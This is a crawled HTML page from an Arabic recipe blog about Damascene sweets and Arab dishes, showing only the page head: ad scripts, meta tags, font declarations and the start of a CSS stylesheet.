

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aldimashki1sy.com/2017/03/blog-post.html
body_size: 34251
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8384142461208553",
          enable_page_level_ads: true
     });
</script>
<meta content='400041933682013' property='fb:pages'/>
<script asyncsrc='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8384142461208553",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>الدمشقي (جميع الوصفات والماكولات العربية والحلويات الشامية )</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f7f7f7' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f7f7f7' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='http://www.aldimashki1sy.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.aldimashki1sy.com/2017/03/blog-post.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="الدمشقي (جميع الوصفات والماكولات العربية والحلويات الشامية ) - Atom" href="http://www.aldimashki1sy.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="الدمشقي (جميع الوصفات والماكولات العربية والحلويات الشامية ) - RSS" href="http://www.aldimashki1sy.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="الدمشقي (جميع الوصفات والماكولات العربية والحلويات الشامية ) - Atom" href="https://www.blogger.com/feeds/491983474546239209/posts/default" />

<link rel="alternate" type="application/atom+xml" title="الدمشقي (جميع الوصفات والماكولات العربية والحلويات الشامية ) - Atom" href="http://www.aldimashki1sy.com/feeds/8165793612110265399/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXy5odX8iUACZg84wEBZWpQHjly6ZH9oiFIERfASlnEHfXnsvPJ38l8dW6Rwx8hiClEhigr57hQX7J75z2S4NsqojEvcMk6MrTsXvs59FOgZQ-7DH7x_wbtmF_iNjqMAbYBs25PZKtDQw/s640/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25B9%25D9%2585%25D9%2584-%25D8%25AC%25D8%25A7%25D9%2584%25D8%25A7%25D9%2583%25D8%25B3%25D9%258A-%25D9%2583%25D9%258A%25D9%2583.jpg' rel='image_src'/>
<meta content='http://www.aldimashki1sy.com/2017/03/blog-post.html' property='og:url'/>
<meta content='الدمشقي (جميع الوصفات والماكولات العربية والحلويات الشامية )' property='og:title'/>
<meta content='الدمشقي jتعلم جميع الوصفات والماكولات العربية والحلويات الشامية' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXy5odX8iUACZg84wEBZWpQHjly6ZH9oiFIERfASlnEHfXnsvPJ38l8dW6Rwx8hiClEhigr57hQX7J75z2S4NsqojEvcMk6MrTsXvs59FOgZQ-7DH7x_wbtmF_iNjqMAbYBs25PZKtDQw/w1200-h630-p-k-no-nu/%25D8%25B7%25D8%25B1%25D9%258A%25D9%2582%25D8%25A9-%25D8%25B9%25D9%2585%25D9%2584-%25D8%25AC%25D8%25A7%25D9%2584%25D8%25A7%25D9%2583%25D8%25B3%25D9%258A-%25D9%2583%25D9%258A%25D9%2583.jpg' property='og:image'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGQ3q5d0N7w.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwiPGQ3q5d0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-adrHOg7iDTFw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF--drHOg7iDTFw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-SdrHOg7iDTFw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-WdrHOg7iDTFw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-udrHOg7iA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-adrHOg7iDTFw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF--drHOg7iDTFw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-SdrHOg7iDTFw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-WdrHOg7iDTFw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Merriweather';font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4c0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvF-udrHOg7iA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqnJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSequJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqlJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqkJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqqJ-mXq1Gi.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqnJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSequJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqlJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqkJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqqJ-mXq1Gi.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqnJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSequJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqlJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqkJ-mXq1Gi3iE.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Merriweather';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/merriweather/v33/u-4e0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiSeqqJ-mXq1Gi.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcg72nU6AF7xm.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKew72nU6AF7xm.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcw72nU6AF7xm.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfA72nU6AF7xm.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKcQ72nU6AF7xm.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCs6KVjbNBYlgoKfw72nU6AFw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:500;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3jvWyNPYZvg7UI.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:500;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3jtGyNPYZvg7UI.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:500;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3jvGyNPYZvg7UI.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:500;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3js2yNPYZvg7UI.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:500;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3jvmyNPYZvg7UI.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:500;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCjC3jsGyNPYZvgw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjvWyNPYZvg7UI.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjtGyNPYZvg7UI.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjvGyNPYZvg7UI.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjs2yNPYZvg7UI.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjvmyNPYZvg7UI.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Ubuntu';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjsGyNPYZvgw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em 